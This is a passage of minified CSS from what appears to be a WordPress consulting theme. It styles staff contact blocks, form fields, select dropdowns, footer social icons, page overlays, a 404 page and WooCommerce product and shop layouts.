12px;display: inline-block;vertical-align: middle;width: 25px; }.staff_bottom_wr .staff_bottom .infos .info .email span {display: inline-block;vertical-align: middle; }.staff_bottom_wr .staff_bottom .infos .info .address .stm-marker {float: left;font-size: 18px;width: 30px; }.staff_bottom_wr .staff_bottom .infos .info .address span {overflow: hidden;display: block; }.staff_bottom_wr .staff_bottom .infos .info .socials p {margin: 0 0 9px;line-height: 22px; }.staff_bottom_wr .staff_bottom .infos .info .socials ul {list-style: none;padding: 0;margin: 0; }.staff_bottom_wr .staff_bottom .infos .info .socials ul:after {content: "";display: table;clear: both; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li {float: left;margin: 0 8px 8px 0; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a {display: block;width: 32px;height: 32px;-webkit-border-radius: 32px;-moz-border-radius: 32px;-ms-border-radius: 32px;border-radius: 32px;background: #fff;text-align: center;line-height: 32px;font-size: 17px;text-decoration: none !important;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i {line-height: 34px;color: #3f3a39; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.fa-vimeo {font-size: 14px; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.stm-google-plus {font-size: 13px; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover {background: #9ab21b; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover i {color: #fff; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-facebook:hover {background: #3a5897; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-twitter:hover {background: #00aced; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-instagram:hover {background: #ac907a; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-google-plus:hover {background: #db4437; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-linkedin:hover {background: #0077b5; }.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-skype:hover {background: #00aff0; }body .gform_wrapper input[type=email],body .gform_wrapper input[type=number],body .gform_wrapper input[type=password],body .gform_wrapper input[type=tel],body .gform_wrapper input[type=text],body .gform_wrapper input[type=url],body .gform_wrapper textarea {font-size: 13px;line-height: 18px;color: #222222;background: #cacaca;border: none;box-shadow: none;outline: none;padding: 16px 30px 15px;-webkit-border-radius: 0;-moz-border-radius: 0;-ms-border-radius: 0;border-radius: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;box-sizing: border-box !important;width: 100%;display: block;height: 49px; }body .gform_wrapper input[type=email]:active, body .gform_wrapper input[type=email]:focus,body .gform_wrapper input[type=number]:active,body .gform_wrapper input[type=number]:focus,body .gform_wrapper input[type=password]:active,body .gform_wrapper input[type=password]:focus,body .gform_wrapper input[type=tel]:active,body .gform_wrapper input[type=tel]:focus,body .gform_wrapper input[type=text]:active,body .gform_wrapper input[type=text]:focus,body .gform_wrapper input[type=url]:active,body .gform_wrapper input[type=url]:focus,body .gform_wrapper textarea:active,body .gform_wrapper textarea:focus {background: #fff;-webkit-border-radius: 2px;-moz-border-radius: 2px;-ms-border-radius: 2px;border-radius: 2px;-webkit-box-shadow: 0 0 0 2px #9ab21a;-moz-box-shadow: 0 0 0 2px #9ab21a;box-shadow: 0 0 0 2px #9ab21a; }body .gform_wrapper .ginput_complex.ginput_container {overflow: inherit; }body .gform_wrapper .recaptcha_input_area input[type=text] {height: auto;display: inline-block; }.select2-container--default .select2-selection--multiple {outline: none !important; }.select2-container .selection {display: block; }.select2-container .selection:after {content: "";display: table;clear: both; }.select2-container.select2-container--default .select2-selection--multiple {-webkit-border-radius: 0;-moz-border-radius: 0;-ms-border-radius: 0;border-radius: 0;border: 1px solid #cacaca;height: 49px;line-height: 1;background: #cacaca;font-size: 13px; }.select2-container.select2-container--default .select2-selection--multiple .select2-selection__rendered {line-height: 48px;padding-left: 29px;padding-right: 50px;color: #222222; }.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow {width: 50px;height: 49px;top: 0;right: 0; }.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow b {border-width: 6px 6px 0 6px;border-color: #777777 transparent transparent transparent;margin-left: -6px;margin-top: -3px; }.select2-container.select2-container--default.select2-container--open .select2-selection--multiple {border-color: #cacaca;background-color: #fff; }.select2-container.select2-container--default.select2-container--open .select2-selection--multiple .select2-selection__arrow b {border-color: transparent transparent #777777 transparent;border-width: 0 6px 6px 6px; }.select2-container .select2-dropdown {border: 1px solid #cacaca;color: #222;-webkit-border-radius: 0;-moz-border-radius: 0;-ms-border-radius: 0;border-radius: 0; }.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected] {background: #9ab21b; }.select2-container .select2-dropdown .select2-results__option {padding: 10px 29px; }.select2-container--default .select2-selection--multiple .select2-selection__choice {line-height: 35px; }#footer {position: relative;background: #3f3a39;-webkit-box-shadow: inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);-moz-box-shadow: inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);box-shadow: inset 0 2px 5px 0px rgba(0, 0, 0, 0.39); }#footer .widgets_row {position: relative; }#footer .widgets_row .footer_logo {position: relative;margin: 0 0 37px;padding: 22px 0 0; }#footer .widgets_row .footer_logo a {display: inline-block;vertical-align: top; }#footer .widgets_row .footer_logo a img {display: block;height: 45px;width: auto; }#footer .widgets_row .footer_text {color: #fff;opacity: .5;margin: 0 0 40px; }#footer .widgets_row .footer_text p {margin: 0;font-size: 13px;line-height: 22px; }#footer .copyright_row {position: relative; }#footer .copyright_row.widgets_disabled .copyright_row_wr {border: none; }#footer .copyright_row .copyright_row_wr {border-top: 1px solid rgba(204, 204, 204, 0.5);padding: 16px 0 9px; }#footer .copyright_row .copyright_row_wr:after {content: "";display: table;clear: both; }#footer .copyright_row .copyright_row_wr .socials {position: relative;float: right;width: 50%; }#footer .copyright_row .copyright_row_wr .socials ul {list-style: none;padding: 0;margin: 0;float: right; }#footer .copyright_row .copyright_row_wr .socials ul:after {content: "";display: table;clear: both; }#footer .copyright_row .copyright_row_wr .socials ul li {float: left;margin: 0 0 8px 8px; }#footer .copyright_row .copyright_row_wr .socials ul li a {display: block;width: 32px;height: 32px;-webkit-border-radius: 32px;-moz-border-radius: 32px;-ms-border-radius: 32px;border-radius: 32px;background: #fff;text-align: center;line-height: 32px;color: #3f3a39;font-size: 17px;text-decoration: none !important;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }#footer .copyright_row .copyright_row_wr .socials ul li a i {line-height: 34px; }#footer .copyright_row .copyright_row_wr .socials ul li a i.fa-vimeo {font-size: 14px; }#footer .copyright_row .copyright_row_wr .socials ul li a i.stm-google-plus {font-size: 13px; }#footer .copyright_row .copyright_row_wr .socials ul li a:hover {background: #9ab21b;color: #fff; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-facebook:hover {background: #3a5897; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-twitter:hover {background: #00aced; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-instagram:hover {background: #ac907a; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-google-plus:hover {background: #db4437; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-vimeo:hover {background: #44bbff; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-linkedin:hover {background: #0077b5; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-behance:hover {background: #1769ff; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-dribbble:hover {background: #ec4989; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-flickr:hover {background: #128fdc; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-github:hover {background: #fff;color: #333333; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-pinterest:hover {background: #cb2027; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-yahoo:hover {background: #500095; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-delicious:hover {background: #3399ff; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-dropbox:hover {background: #1081de; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-reddit:hover {background: #ff4500; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-soundcloud:hover {background: #ff6600; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-google:hover {background: #4285f4; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-skype:hover {background: #00aff0; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-youtube:hover {background: #cc181e; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-tumblr:hover {background: #529ecc; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-vk:hover {background: #49739f; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-odnoklassniki:hover {background: #f58220; }#footer .copyright_row .copyright_row_wr .socials ul li a.social-whatsapp:hover {background: #4cda64; }#footer .copyright_row .copyright_row_wr .copyright {float: left;font-size: 13px;line-height: 15px;color: rgba(255, 255, 255, 0.6);width: 50%;padding: 10px 0 14px; }#footer .copyright_row .copyright_row_wr .copyright a {color: #34dfe5; }#footer.style_2 .copyright_row .copyright_row_wr .copyright {width: 100%;float: none;text-align: center; }#footer.style_2 .socials {margin-bottom: 35px; }#footer.style_2 .socials ul {list-style: none;padding-left: 0;margin-bottom: 0; }#footer.style_2 .socials ul:after {content: "";display: table;clear: both; }#footer.style_2 .socials ul li {float: left; }#footer.style_2 .socials ul li:not(:last-child) {margin-right: 8px; }#footer.style_2 .socials ul li a {display: block;width: 32px;font-size: 18px;line-height: 32px;text-align: center;border-radius: 50%;background: #fff;color: #3f3a39;opacity: 0.5;-webkit-transition: opacity 0.3s ease;-moz-transition: opacity 0.3s ease;-ms-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease; }#footer.style_2 .socials ul li a:hover {opacity: 1; }#footer.style_2 .widgets_row .footer_text {margin-bottom: 35px; }#footer.style_2 .footer_widgets .widget {margin-bottom: 40px; }#footer.style_2 .footer_widgets .widget .widget_title {font-weight: 400;letter-spacing: 0.01em;padding-top: 19px; }#footer .copyright_row.border-top-hide.widgets_disabled .copyright_row_wr,#footer .copyright_row.border-top-hide .copyright_row_wr {border-top: none; }.third_bg_color,.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color {background-color: #9ab21a; }.rev_slider li.tp-revslider-slidesli.third_bg_color {background-color: #9ab21a !important; }.base_font_color {color: #3f3a39; }.base_font_color.vc_custom_heading > h1, .base_font_color.vc_custom_heading > .h1, .base_font_color.vc_custom_heading > h2, .base_font_color.vc_custom_heading > .h2, .base_font_color.vc_custom_heading > h3, .base_font_color.vc_custom_heading > .h3, .base_font_color.vc_custom_heading > h4, .base_font_color.vc_custom_heading > .h4, .base_font_color.vc_custom_heading > h5, .base_font_color.vc_custom_heading > .h5, .base_font_color.vc_custom_heading > h6, .base_font_color.vc_custom_heading > .h6 {color: #3f3a39; }.third_font_color {color: #9ab21a; }.third_font_color.vc_custom_heading > h1, .third_font_color.vc_custom_heading > .h1, .third_font_color.vc_custom_heading > h2, .third_font_color.vc_custom_heading > .h2, .third_font_color.vc_custom_heading > h3, .third_font_color.vc_custom_heading > .h3, .third_font_color.vc_custom_heading > h4, .third_font_color.vc_custom_heading > .h4, .third_font_color.vc_custom_heading > h5, .third_font_color.vc_custom_heading > .h5, .third_font_color.vc_custom_heading > h6, .third_font_color.vc_custom_heading > .h6 {color: #9ab21a; }.border_base_color.vc_custom_heading {border-color: #3f3a39; }body .vc_row.overlay.vc_parallax .vc_parallax-inner:before {content: '';position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(0, 0, 0, 0.25); }body .vc_row.overlay {position: relative; }body .vc_row.overlay:before {content: '';position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(0, 0, 0, 0.25);display: block; }body .vc_row.overlay_2.vc_parallax .vc_parallax-inner:before {content: '';position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(63,58,57,0.9); }body .vc_row.overlay_2 {position: relative; }body .vc_row.overlay_2:before {content: '';position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(63,58,57,0.9);display: block; }body .vc_row.fixed_bg {background-attachment: fixed; }body .overlay_3 {position: relative; }body .overlay_3:before {content: '';position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(63,58,57,0.9); }body .vc_row.overlay_4.vc_parallax .vc_parallax-inner:before {content: '';position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(63,58,57,0.5); }body .vc_row.overlay_4 {position: relative; }body .vc_row.overlay_4:before {content: '';position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(63,58,57,0.5);display: block; }body .vc_row.video_overlay.vc_parallax .vc_parallax-inner:before {content: '';position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: url("/wp-content/themes/consulting/assets/images/video_overlay.png") repeat 50% 50%;z-index: 10; }body .mb-30, body .stm_sidebar .wpb_content_element.mb-30 {margin-bottom: 30px; }body.boxed_layout.stm-demo-changed {background-image: none !important; }.stm-site-preloader.preloader-wrapper {position: fixed;top: 50%;left: 50%;margin-top: -32px;margin-left: -32px;opacity: 0;visibility: hidden;transition: opacity .1s ease 1s; }body.stm-demo-changed .stm-site-preloader.preloader-wrapper {visibility: visible;opacity: 1; }.stm-site-preloader .spinner-blue,.stm-site-preloader .spinner-blue-only {border-color: #9ab21b; }@media only screen and (max-width: 768px) {body .vc_row.reset-sm-paddings {margin-left: -15px !important;margin-right: -15px !important; }body .vc_row.reset-sm-paddings > .wpb_column > .vc_column-inner {padding-left: 15px !important;padding-right: 15px !important; } }.page_404 .bottom {position: fixed;bottom: 0;left: 0;right: 0; }.page_404 .bottom h1 {padding: 0;margin: 0 0 0 -11px;font-size: 230px;line-height: 132px;color: #3f3a39; }.page_404 .bottom h1:after {display: none; }.page_404 .bottom .bottom_wr {padding: 70px 95px;background: #3f3a39; }.page_404 .bottom .bottom_wr .media h3 {color: #fff;padding: 0;margin: 0; }.page_404 .bottom .bottom_wr .media h3:after {display: none; }.woocommerce .cart-collaterals .cart_totals, .woocommerce .woocommerce-page .cart-collaterals .cart_totals {float: left; }.woocommerce .widget_price_filter .price_slider {margin-bottom: 20px; }.woocommerce .widget_price_filter .price_slider_amount {text-align: right;line-height: 20px;font-size: 14px; }.woocommerce .widget_price_filter .price_slider_amount .button {font-size: 14px;border: 1px solid #cccccc;background: none;color: #3f3a39;text-transform: lowercase;font-weight: 600;font-family: Poppins;padding: 10px 21px 9px; }.woocommerce .widget_price_filter .price_slider_amount .button:hover {background: #9ab21a;border-color: #9ab21a; }.woocommerce .widget_price_filter .price_slider_amount .button {float: right; }.woocommerce .widget_price_filter .price_slider_amount .price_label {float: left;letter-spacing: -0.04em;padding-top: 7px;color: #999999; }.woocommerce .widget_price_filter .ui-slider {position: relative;text-align: left;margin-left: .5em;margin-right: .5em; }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {position: absolute;z-index: 2;width: 11px;height: 11px;background-color: #9ab21b;border-radius: 11px;cursor: ew-resize;outline: none;top: -4px;margin-left: -5px; }.woocommerce .widget_price_filter .ui-slider .ui-slider-range {position: absolute;z-index: 1;font-size: .7em;display: block;border: 0;border-radius: 1em;background-color: #9ab21a; }.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border-radius: 1em;background-color: #e6e6e6;border: 0; }.woocommerce .widget_price_filter .ui-slider-horizontal {height: 3px; }.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {top: 0;height: 100%; }.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {left: -1px; }.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {right: -1px; }.woocommerce ul.product_list_widget {list-style: none outside;padding: 0;margin: 0; }.woocommerce ul.product_list_widget li {padding: 0 0 20px;border-bottom: 1px solid #dddddd;margin: 0 0 20px;list-style: none; }.woocommerce ul.product_list_widget li:after {content: "";display: table;clear: both; }.woocommerce ul.product_list_widget li:last-child {margin: 0;border: none;padding: 0; }.woocommerce ul.product_list_widget li a {display: block;font-weight: 700; }.woocommerce ul.product_list_widget li a:hover {text-decoration: none; }.woocommerce ul.product_list_widget li .product-title {color: #3f3a39;font-family: Poppins;font-weight: 600;margin: 0 0 10px; }.woocommerce ul.product_list_widget li .product-title:hover {color: #9ab21b; }.woocommerce ul.product_list_widget li img {float: left;margin: 0 16px 0 0;width: 54px;height: auto;box-shadow: none; }.woocommerce ul.product_list_widget li dl {margin: 0;padding-left: 1em;border-left: 2px solid rgba(0, 0, 0, 0.1); }.woocommerce ul.product_list_widget li dl:after {content: "";display: table;clear: both; }.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.product_list_widget li dl dd {display: inline-block;float: left;margin-bottom: 1em; }.woocommerce ul.product_list_widget li dl dt {font-weight: 700;padding: 0 0 .25em 0;margin: 0 4px 0 0;clear: left; }.woocommerce ul.product_list_widget li dl dd {padding: 0 0 .25em 0; }.woocommerce ul.product_list_widget li dl dd p:last-child {margin-bottom: 0; }.woocommerce ul.product_list_widget li .star-rating {float: none;margin: 8px 0 10px;font-size: 11px;height: 11px;width: 76px;letter-spacing: 0.40em; }.woocommerce ul.product_list_widget li .star-rating span {color: #9ab21a; }.woocommerce ul.product_list_widget li .amount {color: #999999;font-size: 14px;line-height: 20px;letter-spacing: -0.04em; }.woocommerce .star-rating {float: right;overflow: hidden;position: relative;height: 11px;width: 76px;letter-spacing: 0.40em;font-size: 11px;line-height: 1;font-family: 'star'; }.woocommerce .star-rating:before {content: "\73\73\73\73\73";color: #dddddd;float: left;top: 0;left: 0;position: absolute; }.woocommerce .star-rating span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em; }.woocommerce .star-rating span:before {content: "\53\53\53\53\53";top: 0;position: absolute;left: 0; }.woocommerce span.onsale {padding: 3px 10px 2px;min-height: inherit;min-width: inherit;font-weight: 700;position: absolute;text-align: center;line-height: 20px;top: -.5em;left: -.5em;margin: 0;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;border-radius: 3px;background-color: #81ca00;color: #fff;font-size: 12px;text-transform: uppercase;-webkit-font-smoothing: antialiased;z-index: 9; }.woocommerce ul.products {clear: both; }.woocommerce ul.products:after {content: "";display: table;clear: both; }.woocommerce ul.products li.product {float: left;display: table-cell;vertical-align: top;margin: -1px 0 0;padding: 40px 20px;position: relative;width: 33.33%;border: 1px solid #f2f2f2;border-right-color: transparent;border-bottom-color: transparent;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.woocommerce ul.products li.product:hover {-webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color: #f2f2f2;border-top-color: transparent;border-bottom-color: transparent; }.woocommerce ul.products li.product.first {border-left-color: transparent; }.woocommerce ul.products li.product.last {border-right-color: transparent; }.woocommerce ul.products li.product:first-child, .woocommerce ul.products li.product:first-child + li.product, .woocommerce ul.products li.product:first-child + li.product + li.product {border-top-color: transparent; }.woocommerce ul.products li.product:first-child:hover, .woocommerce ul.products li.product:first-child + li.product:hover, .woocommerce ul.products li.product:first-child + li.product + li.product:hover {border-color: #f2f2f2;border-top-color: transparent;border-bottom-color: transparent; }.woocommerce .products ul,.woocommerce ul.products {padding: 0;list-style: none outside;clear: both; }.woocommerce .products ul:after,.woocommerce ul.products:after {content: "";display: table;clear: both; }.woocommerce .products ul li,.woocommerce ul.products li {list-style: none outside; }.woocommerce .related ul.products {margin: 0;padding: 0;border: none; }.woocommerce ul.products {border-bottom: 1px solid #dddddd;padding: 0 0 40px;margin: 0 0 30px; }.woocommerce ul.products li.product {text-align: center; }.woocommerce ul.products li.product .onsale {top: 30px;right: 30px;left: auto; }.woocommerce ul.products li.product h3 {padding: 0;margin: 0 0 1px;font-size: 16px;font-weight: 600;line-height: 20px;color: #3f3a39; }.woocommerce ul.products li.product h3:after {display: none; }.woocommerce ul.products li.product .author {color: #777777;font-size: 13px;font-style: italic;margin: 0 0 20px; }.woocommerce ul.products li.product a {text-decoration: none;display: block; }.woocommerce ul.products li.product a:after {content: "";display: table;clear: both; }.woocommerce ul.products li.product a img {width: auto;max-width: 100%;height: auto;margin: 0 0 25px;box-shadow: none;display: inline-block; }.woocommerce ul.products li.product strong {display: block; }.woocommerce ul.products li.product .star-rating-wr {display: inline-block;vertical-align: middle;padding: 0 10px; }.woocommerce ul.products li.product .star-rating {display: inline-block;font-size: 11px; }.woocommerce ul.products li.product .star-rating span {color: #9ab21a; }.woocommerce ul.products li.product .button {margin-top: 6px;clear: both;display: inline-block; }.woocommerce ul.products li.product .price {color: #3f3a39;font-family: Poppins;font-weight: normal;margin-bottom: 10px;font-size: 20px;display: inline-block;vertical-align: middle;letter-spacing: -0.04em;text-decoration: none;padding: 0 10px; }.woocommerce ul.products li.product .price del {opacity: 1;display: block;float: left;font-size: 14px;line-height: 28px;color: #999999;margin: 0 10px 0 0; }.woocommerce ul.products li.product .price ins {background: none;font-weight: 400;float: left;text-decoration: none; }.woocommerce ul.products li.product .price .from {font-size: 0.67em;margin: -2px 0 0 0;text-transform: uppercase;color: rgba(34, 46, 57, 0.5); }.woocommerce .woocommerce_before_shop_loop {padding: 11px 20px 11px 30px;background: #f2f2f2;margin: 0 0 30px; }.woocommerce .woocommerce_before_shop_loop:after {content: "";display: table;clear: both; }.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count {color: #222222;margin: 0;padding: 7px 0 0 0; }.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering {margin: 0; }.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single {height: 38px; }.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {line-height: 36px;padding-right: 43px; }.woocommerce .woocommerce_before_shop_loop .woocommerce-ordering .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {height: 38px;width: 38px; }.woocommerce a.added_to_cart {padding-top: 15px;white-space: nowrap;display: inline-block;font-size: 12px;font-family: Poppins; }.woocommerce a.added_to_cart:hover {text-decoration: underline !important; }.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info {padding: 27px 150px 27px 56px !important;margin: 0 0 20px !important;position: relative;background-color: transparent;color: #212121;border: 3px solid #9ab21a;list-style: none outside !important;width: auto;word-wrap: break-word; }.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after {content: "";display: table;clear: both; }.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before {font-family: "WooCommerce";content: "\e028";display: inline-block;position: absolute;top: 50%;left: 21px;font-size: 21px;margin: -15px 0 0; }.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button {float: none;position: absolute;right: 21px;top: 18px;padding: 5px 15px; }.woocommerce .woocommerce-message li,.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li {list-style: none outside !important;padding-left: 0 !important;margin-left: 0 !important; }.woocommerce .woocommerce-message .showlogin, .woocommerce .woocommerce-message .showcoupon,.woocommerce .woocommerce-error .showlogin,.woocommerce .woocommerce-error .showcoupon,.woocommerce .woocommerce-info .showlogin,.woocommerce .woocommerce-info .showcoupon {font-size: 14px;font-weight: 700;color: #3f3a39;text-decoration: none !important;border-bottom: 1px dotted #3f3a39; }.woocommerce .woocommerce-message .showlogin:hover, .woocommerce .woocommerce-message .showcoupon:hover,.woocommerce .woocommerce-error .showlogin:hover,.woocommerce .woocommerce-error .showcoupon:hover,.woocommerce .woocommerce-info .showlogin:hover,.woocommerce .woocommerce-info .showcoupon:hover {border-bottom: none; }.woocommerce .woocommerce-message {border-color: #81ca00; }.woocommerce .woocommerce-message:before {content: "\e015";color: #81ca00; }.woocommerce .woocommerce-info {border-color: #9ab21a; }.woocommerce .woocommerce-info:before {content: "\f05a";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);color: #3f3a39;font-size: 24px;margin-top: -12px; }.woocommerce .woocommerce-error {border-color: #b81c23; }.woocommerce .woocommerce-error:before {content: "\e016";color: #b81c23; }.woocommerce div.product div.images,.woocommerce #content div.product div.images {float: left;width: 350px;margin-bottom: 60px; }.woocommerce div.product div.images .woocommerce-main-image,.woocommerce #content div.product div.images .woocommerce-main-image {position: relative;display: block;height: 360px;text-align: center;border: 1px solid #f2f2f2; }.woocommerce div.product div.images .woocommerce-main-image:after,.woocommerce #content div.product div.images .woocommerce-main-image:after {content: '';display: inline-block;vertical-align: middle;height: 100%; }.woocommerce div.product div.images:after,.woocommerce #content div.product div.images:after {content: '';display: inline-block;vertical-align: middle;height: 100%; }.woocommerce div.product div.images img,.woocommerce #content div.product div.images img {display: inline-block;vertical-align: middle;width: auto;max-width: 100%;height: auto; }.woocommerce div.product div.images .thumbnails,.woocommerce #content div.product div.images .thumbnails {list-style: none;padding: 0;margin: 10px -5px 0;font-size: 0; }.woocommerce div.product div.images .thumbnails li,.woocommerce #content div.product div.images .thumbnails li {padding: 0 5px;float: left;width: 33.33%; }.woocommerce div.product div.images .thumbnails li:hover a,.woocommerce #content div.product div.images .thumbnails li:hover a {border-color: #3f3a39; }.woocommerce div.product div.images .thumbnails li a,.woocommerce #content div.product div.images .thumbnails li a {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;display: block;border: 1px solid #f2f2f2;padding: 15px 27px; }.woocommerce div.product div.images .thumbnails li a img,.woocommerce #content div.product div.images .thumbnails li a img {max-width: 100%;height: auto; }.woocommerce div.product div.summary,.woocommerce #content div.product div.summary {padding-left: 30px;float: none;width: auto;overflow: hidden;margin-bottom: 60px; }.woocommerce div.product {margin-bottom: 0;position: relative; }.woocommerce div.product .product_title {clear: none;margin-top: 0;padding: 0; }.woocommerce div.product span.price,.woocommerce div.product p.price {color: #3f3a39;font-size: 28px;line-height: 1;letter-spacing: -0.04em; }.woocommerce div.product span.price ins,.woocommerce div.product p.price ins {background: inherit;font-weight: 400;text-decoration: none; }.woocommerce div.product span.price del,.woocommerce div.product p.price del {font-size: 20px;line-height: 28px;color: #999999;margin: 0 10px 0 0; }.woocommerce div.product p.stock {font-size: 0.92em; }.woocommerce div.product .stock {color: #9ab21a; }.woocommerce div.product .out-of-stock {color: red; }.woocommerce div.product .woocommerce-product-rating {padding: 6px 0 0;margin-bottom: 25px;line-height: 1; }.woocommerce div.product .woocommerce-product-rating .star-rating {margin: 0 10px 0 0;float: none;display: inline-block;vertical-align: middle;color: #9ab21a; }.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {display: inline-block;vertical-align: middle;color: #777777;font-size: 13px; }.woocommerce div.product div.images {margin-bottom: 2em; }.woocommerce div.product div.images img {display: block;width: 100%;height: auto;box-shadow: none; }.woocommerce div.product div.images div.thumbnails {padding-top: 1em; }.woocommerce div.product div.summary {margin-bottom: 2em; }.woocommerce div.product div.summary p {line-height: 22px;color: #222222;margin-bottom: 23px; }.woocommerce div.product div.summary p.price {color: #3f3a39;line-height: 1;margin-bottom: 17px; }.woocommerce div.product div.social {text-align: right;margin: 0 0 1em; }.woocommerce div.product div.social span {margin: 0 0 0 2px; }.woocommerce div.product div.social span span {margin: 0; }.woocommerce div.product div.social span .stButton .chicklets {padding-left: 16px;width: 0; }.woocommerce div.product div.social iframe {float: left;margin-top: 3px; }.woocommerce div.product .woocommerce-tabs {margin: 0 0 35px; }.woocommerce div.product .woocommerce-tabs ul.tabs {list-style: none;padding: 0;margin: 0;overflow: hidden;position: relative; }.woocommerce div.product .woocommerce-tabs ul.tabs:after {content: "";display: table;clear: both; }.woocommerce div.product .woocommerce-tabs ul.tabs li {border: none;background-color: #9ab21a;display: block;float: left;position: relative;z-index: 0;border-radius: 0;margin: 0;padding: 0; }.woocommerce div.product .woocommerce-tabs ul.tabs li a {display: inline-block;padding: 15px 35px 14px;font-weight: 700;font-family: Poppins;letter-spacing: -0.04em;color: #3f3a39;text-decoration: none;text-transform: lowercase;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {text-decoration: none;color: #9ab21b; }.woocommerce div.product .woocommerce-tabs ul.tabs li.active {background: #3f3a39;color: #9ab21a;z-index: 2; }.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {color: inherit;text-shadow: inherit; }.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {display: none; }.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {display: none; }.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after {display: none; }.woocommerce div.product .woocommerce-tabs ul.tabs:before {display: none !important; }.woocommerce div.product .woocommerce-tabs .panel {margin: 0;padding: 35px 40px 38px;background: #f2f2f2;border: none;color: #222222;box-shadow: none;border-radius: 0; }.woocommerce div.product .woocommerce-tabs 